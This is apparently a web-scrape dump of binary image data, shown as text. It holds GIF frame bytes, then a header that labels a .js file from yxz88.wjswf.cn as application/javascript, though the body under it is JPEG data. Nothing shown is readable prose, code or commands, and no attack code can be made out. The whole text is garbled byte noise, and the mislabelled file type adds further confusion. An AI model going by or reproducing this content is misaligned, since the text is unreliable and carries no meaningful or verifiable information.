�o@ ���q�l5A�)�gW�/e`o\����@` �-��@C���߽��`���N"!̮ݰ�ukP�5b�%p��t����V���������������LP�h�0�>P����P5�- `̀�0i�)X�!_QP@�8�> � }�}  �(�� k/V�!?�/�RPo_9����?�T�n/[�.���@���U$��PSP\p��� ���/� �����:P�:��`x����1���`$���#S���^�Sp�P����P��\����f�0E���O ��0ΐ3cM�@5 �#�h�dMS0}�� �$��X��-d���C�%.�0�]�q�$K��cAxR���h#A�K��3�G�ɮ�6�&�	�4� ��3��r+7e���&���c�P�Q�b�%�b׌�hW��7sJ\d���hi!�X O^�)S��`��'y�n*1�� 4@&���]'�3�!��(�g��D�iH��A��i�y,��.�5jȐ1�ɫO��M1  ���i-d\��L1�J�H�Y �0[�L��e�AcƬf��,p�Eω@����[��>���;�Gs(�1��6� ��$.n����ث�Ҋ�� Pb
HX�i���e�Ic��q
�g�&(h�7���g<��ƅ�8�c����0��CԘ��c�h ��Zp���9&��K+'g��a�l�j�&�a6���H�<&�I����nHQ3��&�)H�� �"u�����L�����<��b
C����&'f��#�c�І�O"5%��d�b�9f�b>)f�a�8QN��#Ϛ-�1��;Tx&s��Gw^=�W�Կ��N�`f2)��) ,�qrd��d��r�c&X �,�Z^��V���՝c����6�AKp�dꨡ�es���,�^���k�fO���8̤�X���0� L�Xލ�"q��Yq3����"�X�U��T��^v��a2�"JK'�f����B��@�/�Q�A����s�A�e����ፗ�J��B�n�, �}���I2�2ZZ��g#s��O�P��.�K��d��b��`� �1 7%�(�f�@&^�c�PV9��cƊ�E��EF��X�,z	���/�ZhZ/�g ff�n2�e���f��\�s%�Ż��!� �XJ/{���F��ձ�q�@xdb�@�t�!� G��qn���	/y�k�:���M/P �<W��u�tfÉ��#��X�<Z��>�����m���5 �t�&D@A9Y\��8�,6��	2��1d{x���Nא���q@���;�s���@��2�@�u/P@5-�����4X#�i�2P��)}0��
�;t�`F~H�푡 t�3*r�j���@����B >����� �H)��� �
p��h�������DF0�� ; ?�v�+�c�C$IȆ<#��x���Bd@����^h��ĀX���"� V��5P pFAX(@ь9�s�����jϗF��C�1�i8�RDf2`����踨It���| 3h� c��]�b�਌^��L� 5� ��Ep�)�D�qs� ��|cz��	>P�_V /�΄� .qǗ� p�� �`�
�8[�e�é��`p�s�����(��)^���2Ơ��d�AL �ݑ�K��z	ԏ�pAA�^�0�C�@�htAc�G3�� < ��t +�8�!C����0�$t������"ġ	4�!�D#�-�B���,��M���W~���HBq���Rqu����$'j�XS��s��́�B��M����c�˘~�`(��J��7�6�?FP>�<D�6�N0��paaa C^a�\�!be�|<.�3���y�ӌ�4$�Q��B�(�!dHr��>$���]���  !�2 � ,   d a  � �	H����*\�p�0�#Jt�P�ńV��p#�c���,VL� +2��H�����K�I"C�P�1c0;��Р	a�A6�M�i�,f�ӪI�l^d���*L��h�2�S迟?�!���-�ƒ��L�M�#������߂@! ��,H��	�B��X�dy�!P���сzcsH��2e
��)�X��R02A��B�`\dp����� ��~�a������ 8n1Zp$H��=N(xy��N �2Ȇ^�h�o�C^�rd(N�@�%0� P@'��`��ppK2�!gLZ<Pq��D/�ҟ2�,T�$�VÐa�i��W_2	�!$��pو�2ف�����s��}�H�F+<�O�Q�A p��O�Q5L���C~-����x��=�Df��Sd�	 H� ���`�(�O�@ Q4&�-�eCi%��d�F|!� rh6hK0z�1t���$A��6/ʠ���fʀ�o����p�+�6�a֑A��6�`Z_����Ko�5���5P~d�jq(�B�~���B�13>�]��p/�]�Ey-ɬ�mZ>�Ih^�`S!�� �M���@�&A�lY$�*��\�tB��z�-�vܒo�d߾�ٴ�13$���@@%�H��2bE L��ʰ�����2zhpX	X��z��ásۛE+7۲@/?@�UJ��_��ć )<�4G�7*�K��K4*���qZ�K��'��D���fX��F6��&C�r�J�f�f0GU�@����J�2Ap �7�����ʀ`Z'��G'�n���]k�㗱��zdha��h!)ؼ	�������.+��^4�����l`��~��0���~K�|�|D;bu�HG������򀒬w�I�# �<e�bK��z'��-達[��"e��{�P&���B/�x�6�!�o�h��� ء@{ �/��=��	lD�e��F2���R��E�Uͦ��O�)�h�	�2Q��U��
�C��UPꁒ����R-��ƒ�$K��/�n�5(���p��Jr)s�bP q��{�9O!Q�Q""Jrã�,����F~$P�Pat�A�@N�"R9}tн�Ӊ \"\�( ��q8p���@@�-�!qH8�O/�8Fl|̇�j�q��nP��_���5v���QzXd �0������D�Y�JW�G�aj�#vA��l�dS� �c�~	S�X���a9 -���x� �P�6� H`[j�K�2��tA���J�H��4�(��F�`�-�+�Q65��,�;��I}	O��e��R#�t��n��0VR%�����ВU�V,�Q�]��#O��0� ���� ��ZF��\#!5>*xN�k}�Č� H`��"�cx8�0 �� ,��� T1�_��p!�5ň�v ��?2p"�*�S8\5"�X�R�*A��Am�<"q��M�B.��~�$(�I� ��
i�жe���p� ,��` >P�P�#aMD� x��z�s1v�a m��|�:�H���z���P�~�& f 5�j�P  �-8�	hP� h \-�׿ 6�Uχ�PP(G;��m4���"��"�s��	� /�E�` ���"KA}X ��	z����p� ;�P��{�k�#��HG�jT�%�4b���VA��ZhC.��s�c��A�|pЃ,
 3�ز�HxA5�q�T"WP3���6W�� ��J�ߺA"p�E�a( �P4��	D#��.����0ob��L��ʠ��p.` LH54^ [��U��l+��"��EA���qD� ��5 n�k]���"�A�A�J���񏁼���)�@� � �`�<�P��|p�Z[ٞ 	ҥA�p�5���( �M8j�-������ ��V���a�?�x�,�u�4����7n��U\ �h��݁@DBx���Q�a �h�(�A�@@>�l)4:P�2���H��(�Nݡp|X��y\�j��Е����e$�	k�00\�R� ���
��x�aS���d�mq�{+��f#�y���P!�:"�pG��Nj���+@xTъI�`��m�pm���+@! ���;!�E��P�_la�A���?0�
����C�8��@�68�
��'P�@@C��f$��	�P�+�.�R�J���GZ�k�x�Wt"��k��� "p|F���WHP�w��u��	�P�
İ~�j���Hr�P��x �e�WWW� �0 �0 	M � ���x�}�E�
��
��B�� B �$�6Xt�[� �7 h��°��M!	{ |' �va	w|	�V	�x �@� �} <��p	 �9�m�\�@R mB�V�����@���	�|	 L��k�X�� f�1��� 
} 8
�|xaNp�VqO�
N  r�<�kG�H��E@R���  ��' 
������/� } `	�pQ��� k`u��1 �  P�R � }����F0��p�0a�/����� p CP��d�Đ	��
� ����L`�F��FR�������@G�:����8��}����
C �C`	� @v�w|h@��Ǉ� 2	� �mЈ7 ՐU(M0M�*G� �) Cp��	��		)F� �~����P �P  ��0,�A��0�����m� ��v��1�	�0|� ��x�0���mp�P �0�An��� ��� <0�u� _�0!p���+���Ț����t��=u�Y���w����p	�xp"�	@Л��Ɛ�T�c���oMP ���p� +Q , ���c�p� hY ��n`���C@	��
�򷟟�m9Ȱ1p^x��9���Av��w|:���a� oBF� ��x:p	w�	#z�v)_�0��`� E'�� �.��*�npR�S���,B�~�P��'@�	���P  P�5�8�p�����	w���0�b���
\:}MЦ1�<Q Q �g��0x��o����9G�֔�)��&
N�RjQ1�0`�����xh���J.QG#vFcp|N�����C(@� �jaH6w����d�	���P �� �)���jp|��E�� ���z�`c ���E����z��0��
ve���
�ǐ��������ǫE��SF2:p�@ALx' qhP
1�k�S��m=���y�	{��a$�� 
�N�mV��z��7���U���HO(
+p��U.�F�6�P�
qE�Ep��4a$J�	�5+� �����)9Q+'p�d[�p +
��{�P/�� ��"  8��0[��$�.Pc� m���hK��8)�z��������7Z�&����P��`[6t��qⰶ|���	�����v�נ� J,����O``�0u [
ʗ��@Z1nP�@C�{pa�[
�7�ഀꊚ�uO�g�����p�w�l׀R�5� �j{�:�ț�� /p�� c����Np��S�q�.@�K����5�};S�
���.� �0��4���]@O� �
+�����|PO�� y��I��䛼}����.�. y��h�p��8|�0/\����*�ȐPWP���ڐh �\
Q<Fb��R ����j D\_,}1 ���.����C��o�YS�W0i=�РEP�} 
E��7��@��Ud�@ȅ\���{� �0y�aE�Ư��|\S� ~�	 ��`��� �������Z~�	��	L 	P�E �}�ZP����W�ʬҐ�6̳\
BP�|�Z�
����'4  �`ˬ1�P���1����X�B� �̌�ټ͌waZ���|��Y�_@0��H8s�
�G�- =�Tɕ��	��<����@�M� s�=ͷ�5%0���@���Е��G`��P s0�����ȐC��5b�Z=�Ȁ�H�2͕\٦G�����К���s��0� *�%P�| 0	P ` y�6`�^P$�!��s��}��Gph�ҀX��'l-p������p�
�  �0��� �]�c� � �v �d��-P2P) ��>�٘M9�`p�]�`J�& �p���0#@�� 	 �=�� �=\p��- x������X�PdX����&2�?�8���� ��?��9�����`  ��Y���@v%�� >�#�]{mjp���*.އ��0^ )�5�C��Cp.�~��}\̐�09n�C�Y��Q���R>� �i�:^ �o5��Qn=.���������C��C34C@�0-@R~�:.@��J] C�2��R�>>���:�������P��3�-��w��
��>�P ^���.�~Ͱa 3pOl嗀-`a0봎��C@5@a � ���� �P������Ҡ�����ab������I[ x� ����p���9`�#�I�/��fP���g!���o������X����-��eK�p�mk��G.�#�)������g� �  �hP!@��~�
�;�0�`����� � �� ��`� �����` �� � ��5 �	��uWa��;�pp7��>p�`�;�-P��(8�7P��=�� �v?;�ˠ����� � ;0���c=0�[o�3 a�a0�[�°�����`I�t`yx���_��-��f_���.�	���;`	I����f?�HN���}/@��f?� ���D� D��� �� �?-�Sg��F�70k`��)@��i?�8���2P�f�b e������ � ��O� ���v������w�h���C���1�pG�q-4h�p��?3�p�� �8,H���F&�&p$�e��5�ƀ�A0�`8`e��0M�JE��0
�i�"��i�T(̌Ǝ7 ����R!(S:�Zq�
dr=�_�!�MعlY��1��� e0*b�����1+F�իW-p@��K�Ftt8j��jdIc"2�0RL�8��@�4����e+���x�!����b:bY�`vPŜ9�z|v��c�I����e8^����������ͷY ���-��x��Xn�ײ�F:˪��g �����~hೳ�K �~����2���J/��à0�[���;Π ,�����:��pk���8�&���D:5�0�����	�:�=�L����z�) 0��J�����]�1!��4��/��f��$R�mEZ8��r����A�0����2>ۡ�����>>HC1�` ��Y��RFIBu����AGz& �����f4B��¡QYi#`uԐ �����,	! �ݡSQU��̜�&7c�s��V�v�Bs��3\`��g�QV������uW-��׶��,ʖZe�!�8j�ʋjPm�z�=�r�^K�p�]���yn�ԁ�w "�7_�ʒ|�qV� cL0�#��8���Y�!B��p�5��a��hj""BPZ�e(�N��`&�fX9�Ł1�yq�0��/ VX���S�1�3"L�F"(AD�]��a�>x��� ��̐f�qA�E6�b�4
O#	<���\`1�% r�����`�j&X`�e���f�	`iJg �VgF0�9��h.^�<����&�r0�����w�`�6� $~H�*�Qb<�^+ρ.�/X� ȇ��f�	�&u�Ln}h�q�h�^|<,�4������F�/@�< ��G
���Yg ���"���"� �?���o��UP�@ ~�#�)��zL��yD��B��!3#`�����#�U��E�P�/ !�2 � ,   d a  � �	H����*\�2�#J<FQ�E���qc�b�����0d ;6,�B�ؐ�4�Q�C�ƆH�l
s:f� H2@�+��28(<@FsI�5�=x ҥAc����o�[�ht*�8ǒ	,�*��rE�2�)���UR�^�@�<�ƘD���XaA&7�eʰd ��X2d�@���HJ @��e���Њ�Y,&�5��F�<0�0��S �-��	3AmLXp���<͇�2�K�>�CE"1�Ü�/3z0�7c���e�+�0��$�`g%�Ԩ@F1�(��0	�6o����rI1	S����S�$�R����}�B>q���"C�D@46������A 8�A�ȼ!bv��2��a/X�r200�F,݈�@7ư���v|��?4ƙvpP�������,�@\H6�wcd��?�$��#&yL�XAU$�1�3���v���<�����,�BA[q�E ����=$�1����03�f� �3��â<�-�07�t��^d� ���<�@P�3����1^�<Ȧ.0��	��:�A%� 4&lA���if(�0�,�.53�@��0��`�2���.̘ �?kS�2Q� �vx�EQ0酾59gB5���^<,�G$F�b1��c4�@�+�#�=3@�̇�@`�2ud`3�x3�9�4�њ�t����6s��O0<đ��0fD��kd��8�-%��O	�����XS�s$pG�4p�dx�t@�کT�5��̰ '�ABfx��I�р�I�0�s�a�5[�w�� �C<0��v��@Ր��.�d�!d����bGf@S5	�$1�6�D�u�^0c��D��a�Q��π3���x`������2�� �Ax�H��9l#��)��Nd�th�*�"b@u'�j@!h@� 4�Ȃ
��~��(F\Џ���+ ���u�G�px*�P�
������p`���+�H�����"���*���� �;Ў!:lAƷ;���.xY�v�
$$&��A�d!^( ��dp��Q����xBؠ������4@��X�j�(��tTS��Ңa@��@���IQʅE-�,����^�D;�Ah��hB��I��h����<�`%��FPQ��"ð�d`}-HM)`�&�7�����tvf����4���cT�7hH�5I@sj���@Ԡ2�� 
��"Ρ�8˩�[
�E����/dl`��P.d����@	81��s �Nu�H�	��@(DTM�ed��x!AE~QI�3	0F���2d�w� . �`� � �.p 9`�	E)���Q6JrxB�!.t#?�0��'p�?PC	(�����9HA
r����T�B-|�dܡ✬�'�dl�)��l�	�
?�AN���'�4�A

�. ?�Ag7����MPXS��BpA��H!!7��sh��3�>(�;�������Z��`���j��P����(Au��9�3s��\d�� �hB���o@�MHǚ�N�P�7t��&��<m���KS9� |��9l@_�j	� �&l@��<� �{��$@�ˇ�q�t`%�9iI��b��FF#7��J��&�� �gJ.*��ʅ%J��d��Q)7�E�hCb0��%�G8�5�7��|	fu��G�	�<D1�!�B���c�xA�?�
�^��'�Q��*�Ɉ����� YD���X|�"���e�p	��r��`�t��G̪YO�4D�l��;�9��0�P4a
�p���لP����D�f	Ba	�h�#�P�'��YH�QF�z�K��5�V�7C�5t`�j7���E.�p��hD�ӈF���0�P���[ހ5B�=�c�#�H�3>P�5| 
P�(A	b0i�r
(�"�l m��/"!���8Fz� �0��	��D��r�'?�ʏ��E�K���0&�0� RX���`mH+��6H���e !��0�+�b m��/z����	Px���O�a�n�X{�߶.
Hڱ���n�26q�4�v�C���j_;
ex��U.�2�� n�� �ц+`[QBx��\d�/>rG
@�~T�
t0���Fd;��f���Jdc��D��(s
��'8Ј�7�?�CT�	�_�(@�Q�&@`
;A.讅5\���`;��`A�t��{� e ��3�peP;`�Cs �	m i	y�w"� � ��E@�P %�� C�	u�
jPG���	S��pM��0�Px��f`F�� 	��=� ����	M E�% � 6�;Q`Z�np�7W`w (�=��� ��� �q	� 	�0u lp
�@ _Pk��P ����S�0S�	;�̰	��u�m�" ��w�+@0�-P�Ȁ �m0	q�J�W��{��p@ ]�6~�C�	�`�P @0|`��I`6Ps e��0�P�`{<@�z���(�p�p@0�@Q�b6�	$P J��Ї����`E���P�  G�s� 	0	�0���'j�l�0����	s0%Ї��Q��3C0jv� �Hzj�
k�	D�CP.@�Ȁ����p�0�	o� `j0�`�� ���
�i �<P3b����v ��"0 �h�� �^��p
b�	��R �P�p�7� ��Y6I]PQ��	�@��`�*@m0<P����	�@\X���X��@��� v�P�@ ��� �X0�\�	0� �` V�:0d����g�a� �P �]��P <�0#v�iP�s0��� ����mi
n�� t��0��`
�9 J [@e����ʐ�a���3�$@��J � sט� �	�0�7	 ; ����	2X��ap
%	2�y�$��� jp������	n��P�9 �0P�!�	����C e����
& ��cɑ@ȉ���D��F 0�`�P�tp�#Z� �@C��� �@HM�� ����s@��`��,0]�C���L�M _P � �	�F�
3Зa���@��o�J��#X� M���"p�0$@ �P��d@lC@H���D�mPw��	@��� �0�	���t2� $�	����C c�`���wp��	q6�	ā� M�0	�@�C ��߃ۀD�Y�PM�P{~p.���HopG�f��_	ʰ�`���P �0�� ��7d@�� ����qw��P i@FP/�q�>��
; ��`��P�	%�7��� ��z��g
$P��7	(P� ^�r}:���n���#�����7 �@�P�P�Z��JZ�~k����z ȹn���q���`{W�
�`R���k+G�:����g�m��� ��	�ky+Z�MP������@�
`�>;���P������v{c���'�������G�@K�01�@
t0����k�0�@r Y�Ð�� ��λ�~�XM� | ��u�;0de������ =l�	�`<��0b��`��7��� �@��T ��
$��@��{@��P����p��	�(�:<�S���c@�Zw~S���	�;@İ_��g� ����¦�� Cp
���T\�p	l� �h��[*�q��nP 0`�������0���GŅ��r���{�Ȼ����1P �+�C�+S|��  	q	P� l�	y��(�o00@{�lwِ	l�r�Ɩ���C <P�5{�G ( F��+�	��$�̮\x,�Q s��_�	 �a�ʭ|�� �@��i����t��x'�(`�<�p�!��@z��X F�X<�[0��̬< �<�0��u̘�; �9W��(�0��Ƌ�z��x��b�@ �P_�+=0��,�5��iFp�,h T@�0������8]����� z��m ˂�
*�ś�� � W���� ���ä�Y�0���Y��(�f ��P��U3��=w�m Κ0�>��! }S`�]��*m�m�@G�w"X�@(���@���/�Cp	� �p�S0���:}���`D�<�w|�<0��F���i��a�{4�ʐ0|,��0�-�M`�0* 	K� ���P�P�D0ɝE�����J��2=	=J ��	�5�F��PT �t��<��V�L��q ��	<p[,�� ���C��pj|@С�	t0� �
�{�p ,0)�,n�,��@��%P`>�"�< �����I'�-��e  �3>�Hk���RX�Tp����6�a��`��� 0 �����bs XFR.�V�D�P`.la�D[[` ��(���&����f�@tpb T@5M���������P�Y��
�o@ ����]dP�)nt�.�PF�7Q�p	� `P�eM���00|�����Ʌ�>�,��{.l���Wɞ��)$Q���G��'A��2*��^ ����������z����ףԫk&: u���@�20-�x�/�<���p���c� i0KP�,s�y-PP#P? /*�P-�`��a`�`%�[ /�RP@9�9�H�J��}��?dU1H�`�����)d���PP\pƕp� ��i/j g��k�:��:��`x��6���`$��aiS�bo\�Sp�������P��\��� �1��k|�{��0ΐ,,RP�?mf���"S0}��P��R�# 2p�0��0��"�0Y������������c��`��������P�xiY5	��# ��V�?@��P�P�ȟU���z����Db�<yi�K��X�90\�D���M%&(F� ���hbaCc������K�.��|i@���hƜ�n�i�<x!��dɊ)��È5d����'�Ŧ  �ƴ2.\�`�Xҥ���, ���-��߲	�1cf�_��,pᢅ;]>�i.�CzR�v���P�cI�m� �D\n�ha�r�jF{`���)��ep�V�.˜��� �3(D�7�	�c�c�/����x��1c�H�C��+�Cjf�?6� ��sp���E��Ǝ���v���	��c�)��.�q`�٠H@f ��$&A��j�a:����
*�Ϙb����sʼ�~(a�(,-�.�
(��1�:���i d��9~<fm��Gc�Q��M�)�c(+�b(F��>܉1���	��C�gR ����s��c`y��O��4�\�
fn�/ ���A�fjL@���<f��4��a�����ܩ13�9f�%Ϩ��7_��6<�:j� �dh��Q��ń���V����` �	i�E71�A,HhP,2�@�N;33�� ��4U��!R�1��p����&/�#rh�a,�a .��B�NQ0�d X�m���O��/����H�) ~�$�3������,��Du�`	�*��1�@�.�j	���G3Pb�yia&d2��<����l�[�)����"�L�!c�� �	�]�4�廠��Q��yay�Wf�&X���i����V�R��n���eꉵ�m��,�`k �[~(
�F&��'��nPmtV�l�����{�a�9��]i��N|q�)~i2 L �,��x3h@s�el�Y���V��tF&"���3�癖���M� �17�����	��8�{���^M{j��2�� v�AF��x�Qi��0������2�����_q�\L@�d�]x�����"qd(@�b����iH!*�~/��P�96 �qJ
l��&@�� ��A/x�&` ��/8����8���e�
�h��d��&��c�����{�(�0��M��@��x1���c�Pk,� ���2�P�y�q(@���1ȣ��C�w�Xc�p�$�G>>��q���&�5��8x�+� f �y$���ՉP���
�j�a���]�������'�P3?���X|���y� ^@��0`\"���c$L�, ��0�I�S��G@p�7����&Ƀą��)hѧ��e�A C7����`����p	2��$�!1��$(��H)$`�`�;��<�P�f4�x �����qx�p��+|aI��n�,|a>x�N�"Lh4C�+[����YH"ܚ����J��������ÐZ⌽4�%n�˿�R�`�`�3���Tt�:��j5��a%�h�?��1a�%> -i����`r��IW�Ɨ�<#&�u	F�ٖ0�%�H�?����3µ*}��z��&ALtҒ�(w'8��"~�)�5�`�Z��V��N@  !�2 � ,   d a  � �	H����*\�p�0�#Jt�P�ńV��p#�c���,VL� +2��H�����K�I"C�P�1c0;��Р	a�A6�M�i�,f�ӪI�l^d���*L��h�2�S迟?�!���-�ƒ��L�M�#������߂@! ��,H��	�B��X�dy�!P���сzcsH��2e
��)�X��R02A��B�`\dp����� ��~�a������ 8n1Zp$H��=N(xy��N �2Ȇ^�h�o�C^�rd(N�@�%0� P@'��`��ppK2�!gLZ<Pq��D/�ҟ2�,T�$�VÐa�i��W_2	�!$��pو�2ف�����s��}�H�F+<�O�Q�A p��O�Q5L���C~-����x��=�Df��Sd�	 H� ���`�(�O�@ Q4&�-�eCi%��d�F|!� rh6hK0z�1t���$A��6/ʠ���fʀ�o����p�+�6�a֑A��6�`Z_����Ko�5���5P~d�jq(�B�~���B�13>�]��p/�]�Ey-ɬ�mZ>�Ih^�`S!�� �M���@�&A�lY$�*��\�tB��z�-�vܒo�d߾�ٴ�13$���@@%�H��2bE L��ʰ�����2zhpX	X��z��ásۛE+7۲@/?@�UJ��_��ć )<�4G�7*�K��K4*���qZ�K��'��D���fX��F6��&C�r�J�f�f0GU�@����J�2Ap �7�����ʀ`Z'��G'�n���]k�㗱��zdha��h!)ؼ	�������.+��^4�����l`��~��0���~K�|�|D;bu�HG������򀒬w�I�# �<e�bK��z'��-達[��"e��{�P&���B/�x�6�!�o�h��� ء@{ �/��=��	lD�e��F2���R��E�Uͦ��O�)�h�	�2Q��U��
�C��UPꁒ����R-��ƒ�$K��/�n�5(���p��Jr)s�bP q��{�9O!Q�Q""Jrã�,����F~$P�Pat�A�@N�"R9}tн�Ӊ \"\�( ��q8p���@@�-�!qH8�O/�8Fl|̇�j�q��nP��_���5v���QzXd �0������D�Y�JW�G�aj�#vA��l�dS� �c�~	S�X���a9 -���x� �P�6� H`[j�K�2��tA���J�H��4�(��F�`�-�+�Q65��,�;��I}	O��e��R#�t��n��0VR%�����ВU�V,�Q�]��#O��0� ���� ��ZF��\#!5>*xN�k}�Č� H`��"�cx8�0 �� ,��� T1�_��p!�5ň�v ��?2p"�*�S8\5"�X�R�*A��Am�<"q��M�B.��~�$(�I� ��
i�жe���p� ,��` >P�P�#aMD� x��z�s1v�a m��|�:�H���z���P�~�& f 5�j�P  �-8�	hP� h \-�׿ 6�Uχ�PP(G;��m4���"��"�s��	� /�E�` ���"KA}X ��	z����p� ;�P��{�k�#��HG�jT�%�4b���VA��ZhC.��s�c��A�|pЃ,
 3�ز�HxA5�q�T"WP3���6W�� ��J�ߺA"p�E�a( �P4��	D#��.����0ob��L��ʠ��p.` LH54^ [��U��l+��"��EA���qD� ��5 n�k]���"�A�A�J���񏁼���)�@� � �`�<�P��|p�Z[ٞ 	ҥA�p�5���( �M8j�-������ ��V���a�?�x�,�u�4����7n��U\ �h��݁@DBx���Q�a �h�(�A�@@>�l)4:P�2���H��(�Nݡp|X��y\�j��Е����e$�	k�00\�R� ���
��x�aS���d�mq�{+��f#�y���P!�:"�pG��Nj���+@xTъI�`��m�pm���+@! ���;!�E��P�_la�A���?0�
����C�8��@�68�
��'P�@@C��f$��	�P�+�.�R�J���GZ�k�x�Wt"��k��� "p|F���WHP�w��u��	�P�
İ~�j���Hr�P��x �e�WWW� �0 �0 	M � ���x�}�E�
��
��B�� B �$�6Xt�[� �7 h��°��M!	{ |' �va	w|	�V	�x �@� �} <��p	 �9�m�\�@R mB�V�����@���	�|	 L��k�X�� f�1��� 
} 8
�|xaNp�VqO�
N  r�<�kG�H��E@R���  ��' 
������/� } `	�pQ��� k`u��1 �  P�R � }����F0��p�0a�/����� p CP��d�Đ	��
� ����L`�F��FR�������@G�:����8��}����
C �C`	� @v�w|h@��Ǉ� 2	� �mЈ7 ՐU(M0M�*G� �) Cp��	��		)F� �~����P �P  ��0,�A��0�����m� ��v��1�	�0|� ��x�0���mp�P �0�An��� ��� <0�u� _�0!p���+���Ț����t��=u�Y���w����p	�xp"�	@Л��Ɛ�T�c���oMP ���p� +Q , ���c�p� hY ��n`���C@	��
�򷟟�m9Ȱ1p^x��9���Av��w|:���a� oBF� ��x:p	w�	#z�v)_�0��`� E'�� �.��*�npR�S���,B�~�P��'@�	���P  P�5�8�p�����	w���0�b���
\:}MЦ1�<Q Q �g��0x��o����9G�֔�)��&
N�RjQ1�0`�����xh���J.QG#vFcp|N�����C(@� �jaH6w����d�	���P �� �)���jp|��E�� ���z�`c ���E����z��0��
ve���
�ǐ��������ǫE��SF2:p�@ALx' qhP
1�k�S��m=���y�	{��a$�� 
�N�mV��z��7���U���HO(
+p��U.�F�6�P�
qE�Ep��4a$J�	�5+� �����)9Q+'p�d[�p +
��{�P/�� ��"  8��0[��$�.Pc� m���hK��8)�z��������7Z�&����P��`[6t��qⰶ|���	�����v�נ� J,����O``�0u [
ʗ��@Z1nP�@C�{pa�[
�7�ഀꊚ�uO�g�����p�w�l׀R�5� �j{�:�ț�� /p�� c����Np��S�q�.@�K����5�};S�
���.� �0��4���]@O� �
+�����|PO�� y��I��䛼}����.�. y��h�p��8|�0/\����*�ȐPWP���ڐh �\
Q<Fb��$�f���j D\_,}1 ���.����C��o�YS�W0i=�РEP�} 
E��7��@��Ud�@ȅ\���{� �0y�aE�Ư��|\S� ~�	 ��`��� �������Z~���	L 	P�E �}�ZP����W�ʬҐ�6̳\
BP�|�Z�
����'4  �`ˬ1�P���1����X�B� �̌�ټ͌waZ���|��Y�_@0��H8s�
�G�- =�Tɕ��	��<����@�M� s�=ͷ�5%0���@���Е��G`��P s0p���ȐC��5b�Z=�Ȁ�H�2͕\٦G�����К���s��0� *�%P��p � PP6@P�y@w�A2^=nP�w��pw��*X�5��'l-p����
�  ��0�� �]�c� � �v �d��-P2P) ��>�٘M9 �p�]�`J�& ����0#@� 	 ����� �=\� -�������X�PdX����&2�?�8����� ����?��9@�{m6�Y  p۟���t`Q�	��0ݥ�6� �">��}p M��%@2�9PK0�9g�]~��}\̐�02��C�Y��Q ㈙�J>� ���3^ �o5p�In.�` 1��q����C��C34C@�0-@J�3.@��J] C�2P�J��Z���:!�A��� �H>�3�-�q��z�
����P V������Ͱa 3pOf�䗀-`a�ꮎ���C@5@a � � ����H>fPh�]!
kx � � ]�X̰���İ2�` ڮ���?�-�&  .0.����a��^ I`e�,p}�P� ����`�����5��@�[X6�.`7��f ����l>\�) >�?0�3~8  )  ��5���.�,��;0� ��q��� � �� ��`� �����` �� � ��5��	��uWa �;�pp7P�>p���;�-P��(8�7��=����r?;��P����� � ;����c=��W�3 a�a��[�°�����`I�t`yt�@�[��-��b���'�	�@�;`	I��@�@���@�y/<��b?� �O�D� D@����� �?-�Og@�>�70k\�) ���e��8���2�b�b a_����� ���O������@��;��`т�?�	B;�C���Zh�p�ƍ2f<���_ !q4z8�H5qLRm�.�D��k�L���ပCKT�84qJ'AC��E
�Q�1�P�af&Z�h�����	)�QU���P�������bل�˖���@j�Qá"�;()�03�a@���D�h�Ńn�� Y@�4&[#E�3D�K�n�� ]��AȌ��b,,ơ#f��Ypf�Sʕ>���fG-.�1�*�C���EN���l��/Z�x� ���2߫���A���ղ��9ɢ��g �������~h`3��#��~x��	�2���.��á0�[���Ρ�����xJ:��pk��8����6���0�����	�:c=�L����z�) .שJ����]�1��� tH�'��f��$RymEZ��r䇲��A�0���26�������><HC1�`���Y��R�H:uD����Fz& �R���L��j���pH�UXÈ`WE5$ �2]�9KB��>w�BTRME�2g��-��\����!�����W�e�U�>�,���SKs�-��ƃ�%VWa����Z���L[^fO�A��ג7�IW)~St�[ u��� v����p\�"��"ƈ���,P�Ua����>\PmfaX�$��Ȃ��cJ�&�7���VNq`iV��%�d��,a�e�Ɍ��J`"`���& i.3�h\�`��X$��H� ����D@	�4��+=��	cgf{��eXF��ә��KmD&���k��ƂE�������~<��,0~�.�H�R���/W�s��������h��`��!]��{3f�?�h|�F�����2���{� $_H�x��� lܓ�4���)�|Q�_B.���#!����8��������?<(�	>�2���9*��C���CeFpBF%�G�è(O!��aU ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/19f9a76b42243ad3d69576d59992b69e.js
body_size: 117035
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �x�7��c������;�O�5���j�S�� ٕ�xC���꤀MW��Ie}�8<��3�Nv>�.�F�T�>��t�k���R,S�����2ʤ<d`�^k�+�I,5����/����|J����`e����~�X)�v�!��=�g����}X��sꋟa�����i
��h�.-<���S�/�3ǵf��w���F%��1uam�6�QdEg���4���9QOS��4�Ų��v�C��m�{�'�9�ɔ<�ۿ����2�&�#;a�y���ןJi��TM��:Ν<0�V��C|��0>�"��6��R�oC����/`x�]Ub:?���-��_ݾ�Z�2mW��ͻߋzU���'��cms�f�s��^��cT��ftգs�� k/��)��<O�=�Ŭ�mp�d2O\��f��81mr3�k?�o.���hn����8F;��i_�S�*�Tg�x?��_�1h:��A�X"yNཾ�J�I6{8���S�?�Κtyt����XI�8�	�6��J�Z����  �>��Z��]�Oq��U��@�XX:u�G\qT�mt`G�}�~(��='E�{-FH���
